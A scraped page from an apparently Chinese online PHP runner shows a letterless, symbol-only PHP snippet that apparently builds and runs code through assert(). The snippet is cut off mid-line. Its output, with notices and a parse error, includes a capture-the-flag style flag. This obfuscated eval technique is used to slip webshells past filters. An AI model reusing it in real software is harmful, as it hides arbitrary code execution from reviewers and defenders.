 perl ruby nodejs Objective-C swift erlang rust R语言 scala
haskell D语言 clojure groovy lisp ocaml CoffeeScript racket nim
python教程 request教程 php教程
还原到默认code
1 <?php
2
3 $_[]++;$_[]=$_._;$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];$_=$_[$_[+_]];$___=$__=$_[++$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$
4
5
6 ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
PHP Notice:  Undefined variable: _ in /usercode/file.php on line 3
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 3
PHP Notice:  Undefined variable: __ in /usercode/file.php on line 3
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 3
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 3
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 3
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 3
PHP Notice:  Use of undefined constant _ - assumed '_' in /usercode/file.php on line 3
PHP Notice:  Undefined variable: Ã in /usercode/file.php on line 3
PHP Parse error:  syntax error, unexpected '{' in /usercode/file.php(3) : assert code on line 1
PHP Catchable fatal error:  assert(): Failure evaluating code:
SAFCSP{xxe_is_so_easy} in /usercode/file.php on line 3